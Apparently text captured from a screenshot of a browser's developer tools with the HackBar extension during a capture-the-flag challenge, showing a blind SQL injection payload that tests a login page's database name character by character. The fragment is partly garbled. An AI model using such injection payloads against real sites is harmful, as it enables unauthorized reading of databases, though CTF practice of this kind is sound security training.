 id username
id=1' and ascii(substr((select database())
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://88269e36d78645a19ac4dca0de7f613e11e063afff844c0f.changame.ichunqiu.com/l0gin.php
?id=id=1' and ascii(substr((select database()),1,1))>64 %23
Post data Referer User Agent Cookies Clear All